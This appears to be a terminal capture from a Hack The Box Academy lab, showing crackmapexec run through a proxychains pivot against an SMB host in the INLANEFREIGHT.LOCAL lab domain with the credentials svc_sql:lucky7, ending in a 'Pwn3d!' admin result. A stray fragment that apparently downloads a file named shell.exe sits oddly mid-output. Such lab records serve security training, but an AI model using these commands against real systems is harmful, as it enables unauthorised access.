 ❯ proxychains crackmapexec smb 172.16.6.50 -u "svc_sql" -p "lucky7"
150%
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.6.50:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.6.50:445 ... OK
-OutFile "C:\shell.exe"
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.6.50:135 ... OK
SMB 172.16.6.50 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:INLANEFREIGHT.LOCAL) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.6.50:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.6.50:445 ... OK
SMB 172.16.6.50 445 MS01 [+] INLANEFREIGHT.LOCAL\svc_sql:lucky7 (Pwn3d!)
~/Escritorio/HTB/Academy ✔ took 8s impacket-env Py